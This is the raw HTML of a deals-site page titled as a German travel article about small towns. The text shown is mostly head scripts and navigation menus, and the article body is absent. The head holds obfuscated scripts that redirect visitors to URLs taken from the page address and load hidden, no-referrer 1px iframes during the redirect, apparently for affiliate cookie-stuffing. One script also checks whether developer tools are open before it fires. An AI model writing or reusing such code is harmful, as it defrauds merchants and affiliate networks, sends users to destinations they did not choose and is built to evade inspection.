

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/de-at/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind
body_size: 30394
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>Das Deutschland muss man kennen!</title>
	<meta name="description" content="Kleine Städte, die im erstaunlichen Deutschland versteckte Juwelen sind!" />
	
	<meta name="subject" content="Das Deutschland muss man kennen!" />
	<meta name="classification" content="Das Deutschland muss man kennen!" />
	
	<meta name="revised" content="2026-02-01T12:47:49Z" />
	<meta property="article:published_time" content="2026-02-01T12:47:49Z" />
	<meta property="article:modified_time" content="2026-02-01T12:47:49Z" />
	<meta property="og:updated_time" content="2026-02-01T12:47:49Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Das Deutschland muss man kennen!" />
	  <meta property="og:description"   content="Kleine Städte, die im erstaunlichen Deutschland versteckte Juwelen sind!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://bucket.onboardtools.com.br/dealsforlife/GG202102162053170112000000000000_interior-alemanha1.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Kleine Städte, die im erstaunlichen Deutschland versteckte Juwelen sind!" />
	  <meta name="twitter:title" content="Das Deutschland muss man kennen!" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://bucket.onboardtools.com.br/dealsforlife/GG202102162053170112000000000000_interior-alemanha1.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind",
  "headline": "Das Deutschland muss man kennen!",
  "image": "https://bucket.onboardtools.com.br/dealsforlife/GG202102162053170112000000000000_interior-alemanha1.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/de-das-deutschland-muss-man-kennen-kleine-stadte--die-im-erstaunlichen-deutschland-versteckte-juwelen-sind",
  "dateCreated": "2021-02-16T19:30:17Z",
  "datePublished": "2021-02-16T19:30:17Z",
  "dateModified": "2026-02-01T12:47:49Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://bucket.onboardtools.com.br/dealsforlife/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.80" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://bucket.onboardtools.com.br/dealsforlife/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" rothenburg ob der tauber"," Rothenburg Ob Der Tauber"," mittelalterliche städte"," mittelalterliche Städte"," rüdesheim am rhein"," Rüdesheim am Rhein"," binnendeutschland"," Binnendeutschland"," central park"," Central Park"," deutschland"," Deutschland"," frankfurt"," Frankfurt"," bamberg"," potsdam"," Bamberg"," Potsdam","münchen"," berlin"," cochem","München"," Berlin"," Cochem"," usa"," USA"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202602011247490920000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202602011247490920000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
